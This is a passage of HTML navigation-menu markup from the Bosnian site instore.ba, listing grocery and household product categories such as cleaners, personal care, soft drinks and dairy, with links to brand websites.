		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
